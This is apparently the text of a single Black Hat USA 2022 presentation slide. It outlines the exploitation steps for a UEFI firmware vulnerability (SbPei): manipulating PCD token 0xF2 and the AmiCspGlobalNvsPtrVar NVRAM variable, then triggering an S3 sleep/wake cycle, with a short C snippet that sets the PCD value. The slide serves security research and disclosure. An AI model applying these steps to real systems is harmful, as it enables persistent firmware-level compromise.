 black hat
USA 2022
SbPei (Exploitation)
1. Prepare PCD value with token 0xF2. This
can be done with PCD_PROTOCOL. The
new PCD value will be used even after
reboot.
2. Specify address via
AmiCspGlobalNvsPtrVar NVRAM variable
value.
3. This variable has no RT attribute, but its
value can be changed by NVRAM reflash or
through another vulnerability in DXE/SMM.
4. S3 sleep / wake up.
Status = gBS->LocateProtocol(&gPcdProtocolGuid, NULL, (VOID **)&PcdProtocol);
ASSERT_EFI_ERROR(Status);
ASSERT(PcdProtocol != NULL);
PcdProtocol->Set8(0xf2, 0);
NewPcdValue = PcdProtocol->Get8(0xf2);
DebugPrint(DEBUG_INFO, "New PCD value for 0xf2: %d\n", NewPcdValue);
Information Classification: General
#BHUSA @BlackHatEvents